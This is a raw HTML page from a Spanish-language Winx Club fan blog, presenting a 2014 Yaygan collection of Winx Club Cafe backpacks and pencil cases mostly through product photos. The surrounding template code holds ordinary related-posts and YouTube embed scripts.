</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg' itemprop='image' title='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-09-04T17:30:00+02:00'>September 04, 2014</abbr>
<p itemprop='description' style='display: none'>
</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!</span>
<a href='https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html' itemprop='url'></a>
<img alt='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s72-c/63142.jpg'/>
<p itemprop='description'>&#161;Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!</p><p itemprop='keywords'>&#161;Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
September 04, 2014
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg" width="320" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ip9mutIv5VEiR7B7PUvUXbPlnCIVq9kqmZv7HAcSNY5NDhlBsg5jkQvZxrpUWuhP2vlrbSBnyPf7er_7FupNhhZlQPk56AQGiUYP28MDbtz05ire0PwXB19pQZnC5Se2yi7TWfV6Kw/s1600/63143.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ip9mutIv5VEiR7B7PUvUXbPlnCIVq9kqmZv7HAcSNY5NDhlBsg5jkQvZxrpUWuhP2vlrbSBnyPf7er_7FupNhhZlQPk56AQGiUYP28MDbtz05ire0PwXB19pQZnC5Se2yi7TWfV6Kw/s1600/63143.jpg" width="320" /></a></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUKbaA_JLnHSKGs4aXhhpVl6xJbNLxocNYD7VorUdOG3kwkyj59ggenrk9DXTtv-dzxm1HPg5yT8kuNb5rJVh-de74niOnErYXs4N-l3Wn7zed3lLD6rLboWUO8bF6mJVdZkf-gVZiRA/s1600/63144.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUKbaA_JLnHSKGs4aXhhpVl6xJbNLxocNYD7VorUdOG3kwkyj59ggenrk9DXTtv-dzxm1HPg5yT8kuNb5rJVh-de74niOnErYXs4N-l3Wn7zed3lLD6rLboWUO8bF6mJVdZkf-gVZiRA/s1600/63144.jpg" width="320" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_-EcBuYttwKFT33hYXqi-8zINgebKjBHWo2RwXa0xShEHEdljbz7t9no_xU6BKXvGXf6k4A7wZgXUI5W7BtR63Po9ZHKF0kIPonb7pL-gv8MWXy0890IbdE1nz5SdMLv4eNrV3WDrsg/s1600/63145.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_-EcBuYttwKFT33hYXqi-8zINgebKjBHWo2RwXa0xShEHEdljbz7t9no_xU6BKXvGXf6k4A7wZgXUI5W7BtR63Po9ZHKF0kIPonb7pL-gv8MWXy0890IbdE1nz5SdMLv4eNrV3WDrsg/s1600/63145.jpg" width="320" /></a></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXUAe6Awatv0Bgiz5ULCMZVy0A6Uhl99fxWrXkQ1oACCJRDux9X8ex84XUdexIMgKIM90C7HSCG-TQXOJ9T7U-pEvNBhCU0c5SZrHCMYgOBMOlX3ki4ChgtDotnIlbB4FMxuJ2mmZH-w/s1600/62868.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXUAe6Awatv0Bgiz5ULCMZVy0A6Uhl99fxWrXkQ1oACCJRDux9X8ex84XUdexIMgKIM90C7HSCG-TQXOJ9T7U-pEvNBhCU0c5SZrHCMYgOBMOlX3ki4ChgtDotnIlbB4FMxuJ2mmZH-w/s1600/62868.jpg" width="320" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQkF27TmtNZKPPchh7dbdWPvHOIk8l4MVbjcu7TKU7YSBgdQD4ivgTFBGgiLLcV-uVa02kzUrkY5RZQWOpD85j4Gtp5EzmhS7-99nfEiSZqlyzO7Y1sS0X8D-7F1tQ43D5VVmWal7OdQ/s1600/62869.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQkF27TmtNZKPPchh7dbdWPvHOIk8l4MVbjcu7TKU7YSBgdQD4ivgTFBGgiLLcV-uVa02kzUrkY5RZQWOpD85j4Gtp5EzmhS7-99nfEiSZqlyzO7Y1sS0X8D-7F1tQ43D5VVmWal7OdQ/s1600/62869.jpg" width="320" /></a></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK_Dn30p9L0bKMaWwLs8Leba0rDaDeHdCilFGKS8S92Fv78d2CguUm8wcvHyuo-7vKzQGarhBGsI1-m74NO1Yku-vULFoIjzzYD90S8XU4n6Fs7b0YKtYNScSKT4zB7gUUoJWoFh4-vg/s1600/61808.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK_Dn30p9L0bKMaWwLs8Leba0rDaDeHdCilFGKS8S92Fv78d2CguUm8wcvHyuo-7vKzQGarhBGsI1-m74NO1Yku-vULFoIjzzYD90S8XU4n6Fs7b0YKtYNScSKT4zB7gUUoJWoFh4-vg/s1600/61808.jpg" width="320" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifwcG_fwOGHMIMg2PwVD2zh6DlpFGRgkfJ0HgO6_wH8MlnUN0Mm6rtpB-rKOaanSglvv2J9LTsPDMHJCCl_QMLwu3DzvZ_6QVf8hG4Y2ItlT2hxl8w3NKvHKI36GQre6sf6iOz-4lZPg/s1600/62269.jpg"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifwcG_fwOGHMIMg2PwVD2zh6DlpFGRgkfJ0HgO6_wH8MlnUN0Mm6rtpB-rKOaanSglvv2J9LTsPDMHJCCl_QMLwu3DzvZ_6QVf8hG4Y2ItlT2hxl8w3NKvHKI36GQre6sf6iOz-4lZPg/s1600/62269.jpg" width="320" /></a></div>








<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ZpxsSnqiSJM%2FVAh6rJCj3HI%2FAAAAAAABe-k%2FBocnTSZUsSQ%2Fs1600%2F63143.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ip9mutIv5VEiR7B7PUvUXbPlnCIVq9kqmZv7HAcSNY5NDhlBsg5jkQvZxrpUWuhP2vlrbSBnyPf7er_7FupNhhZlQPk56AQGiUYP28MDbtz05ire0PwXB19pQZnC5Se2yi7TWfV6Kw/s1600/63143.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-f59HnJ8GLY0%2FVAh6toEImzI%2FAAAAAAABe-0%2FcUkKgzACP5I%2Fs1600%2F63145.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_-EcBuYttwKFT33hYXqi-8zINgebKjBHWo2RwXa0xShEHEdljbz7t9no_xU6BKXvGXf6k4A7wZgXUI5W7BtR63Po9ZHKF0kIPonb7pL-gv8MWXy0890IbdE1nz5SdMLv4eNrV3WDrsg/s1600/63145.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-VUCsOW4iYW8%2FVAh6mDgf1PI%2FAAAAAAABe-A%2FehBKCdmAg7k%2Fs1600%2F62269.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifwcG_fwOGHMIMg2PwVD2zh6DlpFGRgkfJ0HgO6_wH8MlnUN0Mm6rtpB-rKOaanSglvv2J9LTsPDMHJCCl_QMLwu3DzvZ_6QVf8hG4Y2ItlT2hxl8w3NKvHKI36GQre6sf6iOz-4lZPg/s1600/62269.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-WcN_N5W8xkw%2FVAh6nN4puHI%2FAAAAAAABe-M%2FogPJ8zk4Xn4%2Fs1600%2F62868.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXUAe6Awatv0Bgiz5ULCMZVy0A6Uhl99fxWrXkQ1oACCJRDux9X8ex84XUdexIMgKIM90C7HSCG-TQXOJ9T7U-pEvNBhCU0c5SZrHCMYgOBMOlX3ki4ChgtDotnIlbB4FMxuJ2mmZH-w/s1600/62868.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Mpkga8qoXsg%2FVAh6snsPc7I%2FAAAAAAABe-s%2FUbsHv4-kmCI%2Fs1600%2F63144.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUKbaA_JLnHSKGs4aXhhpVl6xJbNLxocNYD7VorUdOG3kwkyj59ggenrk9DXTtv-dzxm1HPg5yT8kuNb5rJVh-de74niOnErYXs4N-l3Wn7zed3lLD6rLboWUO8bF6mJVdZkf-gVZiRA/s1600/63144.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-T08b4tRUoZ4%2FVAh6lRinZlI%2FAAAAAAABe98%2Fszd0acQIxWs%2Fs1600%2F61808.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK_Dn30p9L0bKMaWwLs8Leba0rDaDeHdCilFGKS8S92Fv78d2CguUm8wcvHyuo-7vKzQGarhBGsI1-m74NO1Yku-vULFoIjzzYD90S8XU4n6Fs7b0YKtYNScSKT4zB7gUUoJWoFh4-vg/s1600/61808.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-5S4KC8kjIqY%2FVAh6oiM8zHI%2FAAAAAAABe-U%2FqXot07dNwsM%2Fs1600%2F62869.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQkF27TmtNZKPPchh7dbdWPvHOIk8l4MVbjcu7TKU7YSBgdQD4ivgTFBGgiLLcV-uVa02kzUrkY5RZQWOpD85j4Gtp5EzmhS7-99nfEiSZqlyzO7Y1sS0X8D-7F1tQ43D5VVmWal7OdQ/s1600/62869.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-PF-M7300QhA%2FVAh6p-hUqQI%2FAAAAAAABe-c%2FhMg1mwVz8kw%2Fs1600%2F63142.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg" -->
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Productos%20Winx' rel='tag'>Productos Winx</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html&title=¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html&title=¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg&description=                ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html&title=¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg' text='¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan! | https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Colección mochilas y estuches Winx Club Cafe "Spread The Love Plate" 2014 de Yaygan! | https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Productos Winx?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2014/09/fondo-de-pantalla-flora-sirenix.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
